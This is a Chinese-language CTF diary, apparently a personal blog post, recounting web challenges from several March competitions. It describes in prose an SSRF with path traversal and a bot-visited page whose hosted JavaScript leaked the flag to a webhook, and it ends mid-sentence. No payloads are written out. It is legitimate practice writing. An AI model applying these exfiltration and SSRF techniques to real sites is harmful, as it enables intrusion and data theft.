3.6-3.7参加的比赛,基本上都是3.6晚上开的,只有cybergame的是3.6做了,其他的都是3.7早上起来去做的,这比赛一个接一个的,有点难搞哦
还是太菜了,我都只做web,但是有些还做不出来,导致比赛就看起来很多,真废物啊我
反正后面就刷比赛的,每一个都去参加,做不出来也试试,就当见见世面
cryptonite ctf

结果开始的时候直接卡崩了,我还以为我梯子网络差,结果在discord才发现都崩了

这挺印度的
等到第二天早上,终于开放了,不过web方向就一个题目,不知道后面会不会放



webchal1

题目很明显的提示了是ssrf,然后直接去导入失败了,然后就想到可能是工作目录的问题,跳了几层,然后拿到了flag

jailbreak

访问之后输入了一些东西都返回denie,我还以为有什么其他的解法,结果试了几下flag,直接读取出来了
unbreakable ctf
demolition
将题目的源码给Gemini后,很快分析出了漏洞

然后我是在webhook下托管了js文件,如下

然后按照提示将url发给bot


然后base64解码之后就是flag
nday-1

这个题目是airflow,试了几个历史漏洞,没结果,也没怎么接触过这个软件,就没做了,等后面看wp
apoorvctf
days of future past
首先在源码中看到提示

然后去app.js
